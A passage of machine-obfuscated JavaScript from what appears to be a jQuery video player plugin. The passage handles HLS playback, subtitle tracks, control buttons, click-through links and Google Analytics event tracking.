db(0x306)+_0x1efadb(0x166f)];break;case'SD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xa6f)]][_0x1efadb(0x306)+_0x1efadb(0x731)];break;}else{if(_0x3614c6[_0x1efadb(0x7e7)](_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0x9da)+_0x1efadb(0x177f)+'rt'],'No'))switch(_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0xe25)+_0x1efadb(0x110b)]){case'HD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]][_0x1efadb(0x306)+_0x1efadb(0x166f)];break;case'SD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]][_0x1efadb(0x306)+_0x1efadb(0x731)];break;}}}_0x3cbe93[_0x1efadb(0x151d)](_0x3cbe93[_0x1efadb(0x306)],_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]),_0x3cbe93[_0x1efadb(0x6f5)+_0x1efadb(0xad7)](_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]);});this[_0x18a051(0x120b)][_0x18a051(0xac6)+_0x18a051(0xf18)]&&(this[_0x18a051(0x72c)+'nt']=_0x3614c6[_0x18a051(0xbc5)](_0x45d000,_0x3614c6[_0x18a051(0x11ac)])[_0x18a051(0x1520)](_0x3614c6[_0x18a051(0x4ca)]),this[_0x18a051(0x72c)+'nt'][_0x18a051(0x14e0)]({'src':'','kind':_0x3614c6[_0x18a051(0x2a1)],'srclang':'en','label':_0x3614c6[_0x18a051(0x8ec)]}),this[_0x18a051(0x455)+'nt'][_0x18a051(0x158d)](this[_0x18a051(0x72c)+'nt']));if(_0x3614c6[_0x18a051(0x854)](this[_0x18a051(0x120b)][_0x18a051(0xf81)+_0x18a051(0xbb5)],_0x3614c6[_0x18a051(0x566)])){var _0x56d926=_0x3614c6[_0x18a051(0xdc4)][_0x18a051(0xd7f)]('|'),_0x3ffd2b=-0xe4*0x26+0x17f8+-0x9e0*-0x1;while(!![]){switch(_0x56d926[_0x3ffd2b++]){case'0':this[_0x18a051(0x72c)+_0x18a051(0x1727)+_0x18a051(0x1925)][_0x18a051(0x14e0)]({'src':'','kind':_0x3614c6[_0x18a051(0xe9e)]});continue;case'1':this[_0x18a051(0x455)+'nt'][_0x18a051(0x158d)](this[_0x18a051(0x72c)+_0x18a051(0x1727)+_0x18a051(0x1925)]);continue;case'2':for(var _0xb5fbe5=-0x2*-0xfe+0x1ad5+-0x99b*0x3;_0x3614c6[_0x18a051(0x85b)](_0xb5fbe5,this[_0x18a051(0x455)+'nt'][0x1*0x113c+-0x127*0x16+0x81e][_0x18a051(0x106e)][_0x18a051(0x11b9)]);_0xb5fbe5++){if(_0x3614c6[_0x18a051(0x57d)](this[_0x18a051(0x455)+'nt'][-0x1f98+0x1185+0xe13][_0x18a051(0x106e)][_0xb5fbe5][_0x18a051(0x1279)],_0x3614c6[_0x18a051(0xe9e)]))this[_0x18a051(0x455)+'nt'][-0x125d+-0x21b5*0x1+0x3412][_0x18a051(0x106e)][_0xb5fbe5][_0x18a051(0x1f5)]=_0x3614c6[_0x18a051(0x1ee)];}continue;case'3':this[_0x18a051(0x72c)+_0x18a051(0x1727)+_0x18a051(0x1925)]=_0x3614c6[_0x18a051(0x855)](_0x45d000,_0x3614c6[_0x18a051(0x11ac)])[_0x18a051(0x1520)](_0x3614c6[_0x18a051(0x11b0)]);continue;case'4':this[_0x18a051(0x22b)]();continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x99f)+_0x537601(0x1811)]=function(){var _0x98dd8b=_0x537601,_0x2be9ad=_0x3614c6[_0x98dd8b(0x141f)][_0x98dd8b(0xd7f)]('|'),_0x327993=0x133*0x5+0x151a+-0x3df*0x7;while(!![]){switch(_0x2be9ad[_0x327993++]){case'0':this[_0x98dd8b(0x39f)][_0x98dd8b(0x75f)+'me']=function(){var _0x5d3c6c=_0x98dd8b;return this[_0x5d3c6c(0x415)]||0x29*-0x10+-0xa1c*-0x2+0x28*-0x71;};continue;case'1':this[_0x98dd8b(0x39f)][_0x98dd8b(0xc3f)+_0x98dd8b(0x54e)]=function(_0xf094ac){var _0x49c387=_0x98dd8b;this[_0x49c387(0x1738)+'e']=_0xf094ac;};continue;case'2':this[_0x98dd8b(0xb5b)+'dy']();continue;case'3':this[_0x98dd8b(0x39f)][_0x98dd8b(0x7ce)]=function(){var _0x2d2a66=_0x98dd8b;return this[_0x2d2a66(0x1618)];};continue;case'4':this[_0x98dd8b(0x455)+_0x98dd8b(0x986)][_0x98dd8b(0x7cd)](_0x45d000[_0x98dd8b(0xe0d)](function(){var _0x52f1f0=_0x98dd8b;this[_0x52f1f0(0x81d)+_0x52f1f0(0x364)]();},this));continue;case'5':this[_0x98dd8b(0x455)+_0x98dd8b(0x986)][_0x98dd8b(0x1887)](this[_0x98dd8b(0x6ad)],_0x45d000[_0x98dd8b(0xe0d)](function(){var _0x6fb0cd=_0x98dd8b;if(this[_0x6fb0cd(0x120b)][_0x6fb0cd(0x16a9)]&&_0x3614c6[_0x6fb0cd(0x7fb)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0x16a9)],'')){window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0x7cb)+_0x6fb0cd(0xd7c)][_0x6fb0cd(0x13b7)+'gh']),this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();return;}_0x2d65a7[_0x6fb0cd(0x8fe)+_0x6fb0cd(0x145a)]();if(this[_0x6fb0cd(0x120b)][_0x6fb0cd(0x220)+_0x6fb0cd(0xa43)])_0x3614c6[_0x6fb0cd(0x17ca)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0xe39)+_0x6fb0cd(0x3dd)+_0x6fb0cd(0xf74)],'')&&_0x3614c6[_0x6fb0cd(0x1290)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0xe39)+_0x6fb0cd(0x3dd)+_0x6fb0cd(0xf74)],_0x3614c6[_0x6fb0cd(0x246)])&&(window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0xe39)+_0x6fb0cd(0x3dd)+_0x6fb0cd(0xf74)]),this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']());else{if(_0x3614c6[_0x6fb0cd(0x114b)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x5e4)+_0x6fb0cd(0xb42)],'')&&_0x3614c6[_0x6fb0cd(0x94e)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x5e4)+_0x6fb0cd(0xb42)],_0x3614c6[_0x6fb0cd(0x11c5)])&&_0x3614c6[_0x6fb0cd(0x668)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x4f9)],_0x3614c6[_0x6fb0cd(0xcbd)])){if(this[_0x6fb0cd(0x1e0)+_0x6fb0cd(0xbbc)])window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x5e4)+_0x6fb0cd(0xb42)]);this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();}if(_0x3614c6[_0x6fb0cd(0x10db)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0xae8)+_0x6fb0cd(0xb42)],'')&&_0x3614c6[_0x6fb0cd(0x1361)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0xae8)+_0x6fb0cd(0xb42)],_0x3614c6[_0x6fb0cd(0x462)])&&_0x3614c6[_0x6fb0cd(0x13db)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x36c)],_0x3614c6[_0x6fb0cd(0xcbd)])){if(this[_0x6fb0cd(0xab6)+_0x6fb0cd(0xbbc)])window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0xae8)+_0x6fb0cd(0xb42)]);this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();}if(_0x3614c6[_0x6fb0cd(0x15ce)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x10c2)+_0x6fb0cd(0xcf9)],'')&&_0x3614c6[_0x6fb0cd(0x13cd)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x10c2)+_0x6fb0cd(0xcf9)],_0x3614c6[_0x6fb0cd(0x87e)])&&_0x3614c6[_0x6fb0cd(0x13ed)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x3eb)],_0x3614c6[_0x6fb0cd(0xcbd)])){if(this[_0x6fb0cd(0x1413)+_0x6fb0cd(0x63a)])window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x10c2)+_0x6fb0cd(0xcf9)]);this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();}}},this));continue;case'6':this[_0x98dd8b(0x1893)]&&this[_0x98dd8b(0x1893)][_0x98dd8b(0x158d)](this[_0x98dd8b(0x455)+_0x98dd8b(0x986)]);continue;case'7':this[_0x98dd8b(0x39f)][_0x98dd8b(0x5ab)]=function(_0x17181b){var _0x381273=_0x98dd8b;if(_0x3614c6[_0x381273(0xeaf)](_0x17181b,0x1c6e+-0xf1b+0xa*-0x155))_0x17181b=-0x3f9*0x9+0x1161+0x1*0x1261;if(_0x2d65a7[_0x381273(0x120b)][_0x381273(0x152a)+_0x381273(0x98a)])this[_0x381273(0x1618)]=_0x17181b;else this[_0x381273(0x1618)]=0x5fe+-0x1953+-0xe1*-0x16;};continue;case'8':this[_0x98dd8b(0x39f)]=this[_0x98dd8b(0x455)+_0x98dd8b(0x986)][0x4*0x6d0+0x11ff+-0xf15*0x3];continue;case'9':this[_0x98dd8b(0x39f)][_0x98dd8b(0x154a)]=function(){var _0x281155=_0x98dd8b;if(_0x4d6e3a[_0x281155(0x3fc)](isNaN,this[_0x281155(0xbf0)])){}else return _0x4d6e3a[_0x281155(0x118b)](this[_0x281155(0xbf0)],Infinity)&&this[_0x281155(0x1922)]?this[_0x281155(0x1922)][_0x281155(0x9d8)](_0x4d6e3a[_0x281155(0x549)](this[_0x281155(0x1922)][_0x281155(0x11b9)],-0x1*-0x24f0+-0x201b+0x135*-0x4)):_0x4d6e3a[_0x281155(0xaa3)](this[_0x281155(0x415)]||-0x1607*-0x1+0x974+-0x1f7b,this[_0x281155(0xbf0)]);};continue;case'10':this[_0x98dd8b(0x39f)][_0x98dd8b(0x23a)+'s']=function(_0x2623ff){var _0x287108=_0x98dd8b,_0xd78600=_0x3614c6[_0x287108(0xe75)][_0x287108(0xd7f)]('|'),_0x2d7e92=-0x23b+-0xa52+0xc8d;while(!![]){switch(_0xd78600[_0x2d7e92++]){case'0':for(var _0x287c6c in _0x2623ff){if(_0x3614c6[_0x287108(0x1361)](_0x2623ff[_0x287c6c][_0x287108(0x10b8)][_0x287108(0x692)](_0x3614c6[_0x287108(0x167d)]),-(0x25fc+0x25*-0xb3+-0xc1c))){if(Hls[_0x287108(0x60f)+'d']()){var _0x532c6c=new Hls();_0x532c6c[_0x287108(0x23a)](_0x2623ff[_0x287c6c][_0x287108(0x10b8)]),_0x532c6c[_0x287108(0x78b)+'a'](_0x2d65a7[_0x287108(0x39f)]);}}else _0x2d65a7[_0x287108(0x455)+_0x287108(0x986)][_0x287108(0x14e0)](_0x3614c6[_0x287108(0x1957)],_0x2623ff[_0x287c6c][_0x287108(0x10b8)]);}continue;case'1':_0x2d65a7[_0x287108(0x455)+_0x287108(0x986)][_0x287108(0xe14)]();continue;case'2':_0x2d65a7[_0x287108(0x39f)][_0x287108(0x151d)]();continue;case'3':_0x2d65a7[_0x287108(0xa7a)+_0x287108(0xde9)]=![];continue;case'4':_0x2d65a7[_0x287108(0x13de)+'AD']();continue;}break;}};continue;case'11':var _0x2d65a7=this;continue;case'12':var _0x4d6e3a={'Fffpw':function(_0x1ccfd4,_0x41d303){var _0xe546e1=_0x98dd8b;return _0x3614c6[_0xe546e1(0x17c8)](_0x1ccfd4,_0x41d303);},'MTZLz':function(_0x406166,_0x38e689){var _0x50eebe=_0x98dd8b;return _0x3614c6[_0x50eebe(0x401)](_0x406166,_0x38e689);},'bWUrQ':function(_0x3c196f,_0x1e51e1){var _0x2307b6=_0x98dd8b;return _0x3614c6[_0x2307b6(0xea8)](_0x3c196f,_0x1e51e1);},'gqetO':function(_0x43480d,_0x1cc541){var _0x5c7bc3=_0x98dd8b;return _0x3614c6[_0x5c7bc3(0x456)](_0x43480d,_0x1cc541);}};continue;case'13':this[_0x98dd8b(0x39f)][_0x98dd8b(0x3ca)+_0x98dd8b(0x54e)]=function(){var _0x53da0a=_0x98dd8b;try{return this[_0x53da0a(0x1738)+'e'];}catch(_0x1c618c){return 0xc53*-0x3+-0xd2c+-0x3*-0x10b7;}};continue;case'14':this[_0x98dd8b(0x1893)]&&(this[_0x98dd8b(0x1893)][_0x98dd8b(0x615)](-0x97f+0x21*-0x17+0xc76),this[_0x98dd8b(0x1893)][_0x98dd8b(0x732)](0x1b0e*-0x1+-0x486*0x7+0x3ab8));continue;}break;}},_0x2fde7c['fn'][_0x537601(0xbab)+'ed']=function(){var _0x2fee1a=_0x537601,_0x4d8220=this;if(!_0x4d8220[_0x2fee1a(0x120b)][_0x2fee1a(0xcd9)+_0x2fee1a(0xca7)+_0x2fee1a(0x13cb)]||_0x3614c6[_0x2fee1a(0x1827)](_0x4d8220[_0x2fee1a(0x120b)][_0x2fee1a(0xcd9)+_0x2fee1a(0xca7)+_0x2fee1a(0x13cb)],''))return;_0x3614c6[_0x2fee1a(0x186f)](ga,_0x3614c6[_0x2fee1a(0x202)],{'hitType':_0x3614c6[_0x2fee1a(0x38b)],'eventCategory':_0x3614c6[_0x2fee1a(0x860)](_0x3614c6[_0x2fee1a(0x900)],_0x4d8220[_0x2fee1a(0x120b)][_0x2fee1a(0xfcb)+'me']),'eventAction':_0x3614c6[_0x2fee1a(0x1716)],'eventLabel':_0x3614c6[_0x2fee1a(0x1275)](_0x3614c6[_0x2fee1a(0xf11)],_0x4d8220[_0x2fee1a(0xb66)][_0x2fee1a(0xff6)+'ay'][_0x4d8220[_0x2fee1a(0xb66)][_0x2fee1a(0x8ea)]][_0x2fee1a(0x1013)]),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0xbab)+_0x537601(0x1263)]=function(){var _0x3e3a29=_0x537601,_0x4a2cd5=this;if(!_0x4a2cd5[_0x3e3a29(0x120b)][_0x3e3a29(0xcd9)+_0x3e3a29(0xca7)+_0x3e3a29(0x13cb)]||_0x3614c6[_0x3e3a29(0x7e1)](_0x4a2cd5[_0x3e3a29(0x120b)][_0x3e3a29(0xcd9)+_0x3e3a29(0xca7)+_0x3e3a29(0x13cb)],''))return;_0x3614c6[_0x3e3a29(0x18a0)](ga,_0x3614c6[_0x3e3a29(0x202)],{'hitType':_0x3614c6[_0x3e3a29(0x38b)],'eventCategory':_0x3614c6[_0x3e3a29(0x504)](_0x3614c6[_0x3e3a29(0x900)],_0x4a2cd5[_0x3e3a29(0x120b)][_0x3e3a29(0xfcb)+'me']),'eventAction':_0x3614c6[_0x3e3a29(0x1f9)],'eventLabel':_0x3614c6[_0x3e3a29(0xd07)](_0x3614c6[_0x3e3a29(0x11c6)],_0x4a2cd5[_0x3e3a29(0x306)+'AD']),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x8fe)+_0x537601(0x145a)]=function(){var _0x3e103a=_0x537601,_0xf7fb64=this;if(!_0xf7fb64[_0x3e103a(0x120b)][_0x3e103a(0xcd9)+_0x3e103a(0xca7)+_0x3e103a(0x13cb)]||_0x3614c6[_0x3e103a(0x8b2)](_0xf7fb64[_0x3e103a(0x120b)][_0x3e103a(0xcd9)+_0x3e103a(0xca7)+_0x3e103a(0x13cb)],''))return;_0x3614c6[_0x3e103a(0xe29)](ga,_0x3614c6[_0x3e103a(0x202)],{'hitType':_0x3614c6[_0x3e103a(0x38b)],'eventCategory':_0x3614c6[_0x3e103a(0x4d3)](_0x3614c6[_0x3e103a(0x900)],_0xf7fb64[_0x3e103a(0x120b)][_0x3e103a(0xfcb)+'me']),'eventAction':_0x3614c6[_0x3e103a(0x1763)],'eventLabel':_0x3614c6[_0x3e103a(0x16ee)](_0x3614c6[_0x3e103a(0x11c6)],_0xf7fb64[_0x3e103a(0x306)+'AD']),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x179f)+_0x537601(0xbe1)]=function(){var _0x3f1df6=_0x537601,_0xd337d9=this;if(!_0xd337d9[_0x3f1df6(0x120b)][_0x3f1df6(0xcd9)+_0x3f1df6(0xca7)+_0x3f1df6(0x13cb)]||_0x3614c6[_0x3f1df6(0x528)](_0xd337d9[_0x3f1df6(0x120b)][_0x3f1df6(0xcd9)+_0x3f1df6(0xca7)+_0x3f1df6(0x13cb)],''))return;_0x3614c6[_0x3f1df6(0x18a0)](ga,_0x3614c6[_0x3f1df6(0x202)],{'hitType':_0x3614c6[_0x3f1df6(0x38b)],'eventCategory':_0x3614c6[_0x3f1df6(0x4c3)](_0x3614c6[_0x3f1df6(0x900)],_0xd337d9[_0x3f1df6(0x120b)][_0x3f1df6(0xfcb)+'me']),'eventAction':_0x3614c6[_0x3f1df6(0xd71)](_0x3614c6[_0x3f1df6(0x122f)](_0x3614c6[_0x3f1df6(0x1867)],_0xd337d9[_0x3f1df6(0x1886)+_0x3f1df6(0xb4b)](_0xd337d9[_0x3f1df6(0x39f)][_0x3f1df6(0x3ca)+_0x3f1df6(0x54e)]())),_0x3614c6[_0x3f1df6(0x1559)]),'eventLabel':_0x3614c6[_0x3f1df6(0x1372)](_0x3614c6[_0x3f1df6(0x11c6)],_0xd337d9[_0x3f1df6(0x306)+'AD']),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x8c5)+_0x537601(0x1881)]=function(){var _0x15b6b5=_0x537601,_0x5be926=this;if(!_0x5be926[_0x15b6b5(0x120b)][_0x15b6b5(0xcd9)+_0x15b6b5(0xca7)+_0x15b6b5(0x13cb)]||_0x3614c6[_0x15b6b5(0x987)](_0x5be926[_0x15b6b5(0x120b)][_0x15b6b5(0xcd9)+_0x15b6b5(0xca7)+_0x15b6b5(0x13cb)],''))return;_0x3614c6[_0x15b6b5(0x322)](ga,_0x3614c6[_0x15b6b5(0x202)],{'hitType':_0x3614c6[_0x15b6b5(0x38b)],'eventCategory':_0x3614c6[_0x15b6b5(0x17d1)](_0x3614c6[_0x15b6b5(0x900)],_0x5be926[_0x15b6b5(0x120b)][_0x15b6b5(0xfcb)+'me']),'eventAction':_0x3614c6[_0x15b6b5(0x751)],'eventLabel':_0x3614c6[_0x15b6b5(0x90c)](_0x3614c6[_0x15b6b5(0xf11)],_0x5be926[_0x15b6b5(0xb66)][_0x15b6b5(0xff6)+'ay'][_0x5be926[_0x15b6b5(0xb66)][_0x15b6b5(0x8ea)]][_0x15b6b5(0x1013)]),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x22b)]=function(){var _0x94864a=_0x537601;this[_0x94864a(0x72c)+_0x94864a(0x1727)+_0x94864a(0x1925)][_0x94864a(0x14e0)]({'src':this[_0x94864a(0xb66)][_0x94864a(0xff6)+'ay'][this[_0x94864a(0xb66)][_0x94864a(0x8ea)]][_0x94864a(0x2e2)+_0x94864a(0xb0d)+'tt']});},_0x2fde7c['fn'][_0x537601(0x18df)+_0x537601(0x146c)]=function(){var _0x4dfd9e=_0x537601,_0x2e6b5f=this;if(_0x3614c6[_0x4dfd9e(0x31e)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)],undefined)||_0x3614c6[_0x4dfd9e(0x1082)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)],'')||_0x3614c6[_0x4dfd9e(0xaa2)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)],_0x3614c6[_0x4dfd9e(0x16d7)])||_0x3614c6[_0x4dfd9e(0xddc)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)][_0x4dfd9e(0x106c)]()[_0x4dfd9e(0x692)](_0x3614c6[_0x4dfd9e(0xa34)]),-(0x1587+-0x1ac*-0x5+-0x1de2))){var _0x13d1eb=_0x3614c6[_0x4dfd9e(0x1900)][_0x4dfd9e(0xd7f)]('|'),_0x3f6f10=0xb0*-0x17+-0x1e54+0x2e24;while(!![]){switch(_0x13d1eb[_0x3f6f10++]){case'0':return;case'1':this[_0x4dfd9e(0x1776)+'n']();continue;case'2':this[_0x4dfd9e(0x172b)+'ed']=!![];continue;case'3':_0x3614c6[_0x4dfd9e(0x1546)](_0x2e6b5f[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][_0x2e6b5f[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0x5c4)],_0x3614c6[_0x4dfd9e(0x168c)])&&_0x3614c6[_0x4dfd9e(0x15da)](_0x2e6b5f[_0x4dfd9e(0x120b)][_0x4dfd9e(0x5c4)],_0x3614c6[_0x4dfd9e(0x1941)])&&this[_0x4dfd9e(0xa17)+'er'][_0x4dfd9e(0x458)]();continue;case'4':this[_0x4dfd9e(0xa17)+'er'][_0x4dfd9e(0x1520)](_0x3614c6[_0x4dfd9e(0x34c)]);continue;}break;}}else this[_0x4dfd9e(0xa17)+'er'][_0x4dfd9e(0xd4a)+'s'](_0x3614c6[_0x4dfd9e(0x34c)]);this[_0x4dfd9e(0x72c)+'nt'][_0x4dfd9e(0x14e0)]({'src':this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)]}),this[_0x4dfd9e(0x120b)][_0x4dfd9e(0x1121)+_0x4dfd9e(0xc23)]&&(this[_0x4dfd9e(0x172b)+'ed']=![],this[_0x4dfd9e(0x1776)+'n']());},_0x2fde7c['fn'][_0x537601(0x107e)+_0x537601(0x2ec)]=function(){var _0x1d7653=_0x537601,_0x1ead68=this;this[_0x1d7653(0x120b)][_0x1d7653(0x1121)+_0x1d7653(0xc23)]&&(this[_0x1d7653(0x172b)+'ed']=![],this[_0x1d7653(0x1776)+'n']());},_0x2fde7c['fn'][_0x537601(0x59f)+_0x537601(0x1033)]=function(){var _0x51f04e=_0x537601,_0x56dcb5=_0x3614c6[_0x51f04e(0x1505)][_0x51f04e(0xd7f)]('|'),_0x15119f=-0x4*0x530+0x10e*-0x14+-0x34*-0xce;while(!![]){switch(_0x56dcb5[_0x15119f++]){case'0':this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)]=_0x3614c6[_0x51f04e(0x1420)](_0x45d000,_0x3614c6[_0x51f04e(0x1297)]);continue;case'1':this[_0x51f04e(0x8c8)+'n']=_0x3614c6[_0x51f04e(0x1017)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x2df)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'2':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x1336)+_0x51f04e(0xd85)]);continue;case'3':this[_0x51f04e(0xc70)]=_0x3614c6[_0x51f04e(0xd00)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xef9)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'4':_0x3614c6[_0x51f04e(0x17f1)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0xb11)](function(){var _0x1b1dba=_0x51f04e;_0x3614c6[_0x1b1dba(0xe17)](_0x45d000,this)[_0x1b1dba(0xdf2)](_0x3614c6[_0x1b1dba(0x28e)])[_0x1b1dba(0xd4a)+'s'](_0x3614c6[_0x1b1dba(0xcec)])[_0x1b1dba(0x1520)](_0x3614c6[_0x1b1dba(0x1790)]);});continue;case'5':if(!this[_0x51f04e(0x120b)][_0x51f04e(0x152a)+_0x51f04e(0x98a)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x1006)]();continue;case'6':this[_0x51f04e(0x3c1)]=_0x3614c6[_0x51f04e(0x973)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x8ef)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'7':this[_0x51f04e(0x16aa)][_0x51f04e(0x158d)](this[_0x51f04e(0x165f)+'on']);continue;case'8':this[_0x51f04e(0xc70)][_0x51f04e(0x158d)](this[_0x51f04e(0xc5d)+'n']);continue;case'9':this[_0x51f04e(0x125d)+'ox'][_0x51f04e(0x158d)](this[_0x51f04e(0x16ba)+_0x51f04e(0x301)]);continue;case'10':this[_0x51f04e(0xc5d)+'n']=_0x3614c6[_0x51f04e(0xf85)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x5a2)](_0x3614c6[_0x51f04e(0xeda)](_0x3614c6[_0x51f04e(0x1890)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xe7e)]);continue;case'11':this[_0x51f04e(0x1336)+_0x51f04e(0xd85)]=_0x3614c6[_0x51f04e(0x136e)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1043)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1755)]);continue;case'12':if(_0x3614c6[_0x51f04e(0x3c4)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x947)+'w'],'No'))this[_0x51f04e(0x17b6)][_0x51f04e(0x1006)]();continue;case'13':this[_0x51f04e(0x1239)+'w']=_0x3614c6[_0x51f04e(0x89e)](_0x45d000,_0x3614c6[_0x51f04e(0x1297)]);continue;case'14':if(_0x3614c6[_0x51f04e(0xd34)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x8f9)],'No'))this[_0x51f04e(0xc70)][_0x51f04e(0x1006)]();continue;case'15':this[_0x51f04e(0x8c8)+'n'][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],function(){var 